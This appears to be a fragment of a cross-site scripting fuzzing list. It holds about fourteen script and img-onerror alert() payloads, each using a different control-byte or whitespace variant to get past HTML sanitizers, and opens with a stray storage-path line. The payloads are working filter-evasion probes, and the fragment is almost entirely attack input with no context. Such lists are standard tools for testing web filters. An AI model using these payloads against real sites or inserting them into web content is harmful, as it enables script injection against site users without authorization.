 "`'><script>\x20javascript:alert(163)</script>
"`'><script>\xC2\xA0javascript:alert(164)</script>
<img \x00src=x onerror="alert(165)">
<img \x47src=x onerror="javascript:alert(166)">
<img \x11src=x onerror="javascript:alert(167)">
<img \x12src=x onerror="javascript:alert(168)">
<img\x47src=x onerror="javascript:alert(169)">
<img\x10src=x onerror="javascript:alert(170)">
<img\x13src=x onerror="javascript:alert(171)">
<img\x32src=x onerror="javascript:alert(172)">
<img\x47src=x onerror="javascript:alert(173)">
<img\x11src=x onerror="javascript:alert(174)">
<img \x47src=x onerror="javascript:alert(175)">
<img \x34src=x onerror="javascript:alert(176)">